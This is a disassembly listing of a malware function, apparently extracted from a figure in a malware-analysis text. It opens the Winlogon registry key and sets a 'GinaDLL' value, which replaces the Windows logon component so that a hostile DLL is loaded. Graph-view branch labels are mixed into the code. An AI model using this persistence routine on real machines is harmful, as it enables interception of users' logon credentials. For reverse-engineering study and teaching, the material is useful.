 push ebp
mov ebp, esp
push ecx
push 0 ; lpdwDisposition
lea eax, [ebp+hObject]
push eax ; phkResult
push 0 ; lpSecurityAttributes
push 0F003Fh ; samDesired
push 0 ; dwOptions
push 0 ; lpClass
push 0 ; Reserved
push offset SubKey ; "SOFTWARE\\Microsoft\\Windows NT\\CurrentVe"...
push 80000002h ; hKey
call ds:RegCreateKeyExA
test eax, eax
jz short loc_401032
if eax = 1
if eax = 0
loc_401032:
mov ecx, [ebp+cbData]
push ecx ; cbData
mov edx, [ebp+lpData]
push edx ; lpData
push 1 ; dwType
push 0 ; Reserved
push offset ValueName ; "GinaDLL"
mov eax, [ebp+hObject]
push eax ; hKey
call ds:RegSetValueExA
test eax, eax
jz short loc_401062
if eax = 1
if eax = 0
mov eax, 1
jmp short loc_40107B
mov ecx, [ebp+hObject]
push ecx ; hObject
call ds:CloseHandle
mov eax, 1
jmp short loc_40107B
loc_401062: ; "RI\n"
push offset aRi
call sub_401299
add esp, 4
mov edx, [ebp+hObject]
push edx ; hObject
call ds:CloseHandle
xor eax, eax
return
loc_40107B:
mov esp, ebp
pop ebp
retn
sub_401000 endp